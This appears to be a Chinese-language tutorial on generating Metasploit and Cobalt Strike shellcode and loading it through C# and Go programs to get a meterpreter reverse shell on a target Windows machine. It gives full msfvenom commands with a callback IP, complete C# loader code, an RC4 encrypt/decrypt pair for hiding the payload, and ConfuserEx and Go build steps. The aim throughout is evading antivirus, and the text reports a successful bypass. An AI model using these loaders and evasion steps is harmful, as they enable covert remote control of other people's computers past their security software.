C#&NET-ShellCode-生成/上线
一、生成:
1.msf生成C#语言的shellcode
命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.206.192 LPORT=4444 -e x86/shikata_ga_nai -i 15 -f csharp

二、上线:
1.c#语言shellcode加载代码:
using System;
using System.Runtime.InteropServices;
namespace TCPMeterpreterProcess
{
class Program
{
static void Main(string[] args)
{
// native function’s compiled code
// generated with metasploit
byte[] shellcode = new byte[] {msf生成的shellcode};
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
// prepare data
IntPtr pinfo = IntPtr.Zero;
// execute native code
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern bool VirtualFree(IntPtr lpAddress,
UInt32 dwSize, UInt32 dwFreeType);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
[DllImport("kernel32")]
private static extern IntPtr GetModuleHandle(
string moduleName
);
[DllImport("kernel32")]
private static extern UInt32 GetProcAddress(
IntPtr hModule,
string procName
);
[DllImport("kernel32")]
private static extern UInt32 LoadLibrary(
string lpFileName
);
[DllImport("kernel32")]
private static extern UInt32 GetLastError();
}
}2.使用visual studio工具创建新项目

3.使用以上加载代码将shellcode放入,执行代码,msf成功上线

4.生成exe执行文件,上传到目标系统,被火绒杀死
生成:

上传:

C#-shellocde免杀对抗-混淆
Shellcode加密
加密代码:
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Security.Cryptography;
using System.Text;
using System.Reflection;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
namespace Payload_Encrypt_Maker
{
class Program
{
// 加密密钥,可以更改,加解密源码中保持KEY一致就行
static byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };
static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };
static byte[] payload = { 替换成MSF生成的shellcode };
private static class Encryption_Class
{
public static string Encrypt(string key, string data)
{
Encoding unicode = Encoding.Unicode;
return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(data)));
}
public static byte[] Encrypt(byte[] key, byte[] data)
{
return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
byte[] s = Enumerable.Range(0, 256)
.Select(i => (byte)i)
.ToArray();
for (int i = 0, j = 0; i < 256; i++)
{
j = (j + key[i % key.Length] + s[i]) & 255;
Swap(s, i, j);
}
return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
byte[] s = EncryptInitalize(key);
int i = 0;
int j = 0;
return data.Select((b) =>
{
i = (i + 1) & 255;
j = (j + s[i]) & 255;
Swap(s, i, j);
return (byte)(b ^ s[(s[i] + s[j]) & 255]);
});
}
private static void Swap(byte[] s, int i, int j)
{
byte c = s[i];
s[i] = s[j];
s[j] = c;
}
}
static void Main(string[] args)
{
byte[] result = Encryption_Class.Encrypt(KEY, payload);
int b = 0;
for (int i = 0; i < result.Length; i++)
{
b++;
if (i == result.Length + 1)
{ Console.Write(result[i].ToString()); }
if (i != result.Length) { Console.Write(result[i].ToString() + ","); }
}
}
}
}解码代码:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Runtime.InteropServices;
using System.Threading;
using System.Reflection;
using System.Runtime.CompilerServices;
namespace NativePayload_Reverse_tcp
{
public class Program
{
public static void Main()
{
Shellcode.Exec();
}
}
class Shellcode
{
public static void Exec()
{
string Payload_Encrypted;
Payload_Encrypted = "经过加密的shellcode";
string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(',');
byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
{
byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
_X_to_Bytes[i] = current;
}
// 解密密钥,可以更改,加解密源码中保持KEY一致就行
byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };
//byte[] KEY = { 0x33, 0x11, 0x33, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x33, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };
byte[] MsfPayload = Decrypt(KEY, _X_to_Bytes);
// 加载shellcode
IntPtr returnAddr = VirtualAlloc((IntPtr)0, (uint)Math.Max(MsfPayload.Length, 0x1000), 0x3000, 0x40);
Marshal.Copy(MsfPayload, 0, returnAddr, MsfPayload.Length);
CreateThread((IntPtr)0, 0, returnAddr, (IntPtr)0, 0, (IntPtr)0);
Thread.Sleep(2000);
}
public static byte[] Decrypt(byte[] key, byte[] data)
{
return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
byte[] s = Enumerable.Range(0, 256)
.Select(i => (byte)i)
.ToArray();
for (int i = 0, j = 0; i < 256; i++)
{
j = (j + key[i % key.Length] + s[i]) & 255;
Swap(s, i, j);
}
return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
byte[] s = EncryptInitalize(key);
int i = 0;
int j = 0;
return data.Select((b) =>
{
i = (i + 1) & 255;
j = (j + s[i]) & 255;
Swap(s, i, j);
return (byte)(b ^ s[(s[i] + s[j]) & 255]);
});
}
private static void Swap(byte[] s, int i, int j)
{
byte c = s[i];
s[i] = s[j];
s[j] = c;
}
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
}
1.msf生成shellcode
命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.206.192 LPORT=4444 -f csharp
2.执行加密代码,获取加密后的shellcode

3.将加密后的shellcode放到解码代码中,生成exe执行程序,上传目标系统
还是被逮了:

防反编译项目-ConfuserEx
介绍:上传脚本到目标系统时,很容易就会被杀软将脚本反编译检测,所以将脚本使用ConfuserEx项目进行保护,防止杀软反编译检测。
ConfuserEx下载:https://github.com/yck1509/ConfuserEx
付费项目:https://shell.virbox.com/?utm_source=baidu&bd_vid=7795485509211889742
1.打开工具,将生成的exe程序拖入工具,然后如下图操作

2.点击生成

3.生成后的程序会保存在exe程序的根目录下生成Confused目录下

4.正常上传到目标系统,成功绕过检测

GO语言-ShellCode免杀-原型+混淆+分离
1.cs生成c语言的shellcode,因为使用的go加载脚本加载的是byte流数据,所以打开shellcode将 / 替换为 ,0

2.使用Visual studio Code 工具打开go加载脚本,将shellcode放入(shellcode后面加上","表示结束)
新建终端

执行加载脚本,命令:go run 文件名
成功上线

3.执行命令,将go文件编译为exe程序
-编译1.go脚本
go build 1.go
-没有弹窗的exe命令编译:
go build -ldflags="-H windowsgui -w -s" 1.go
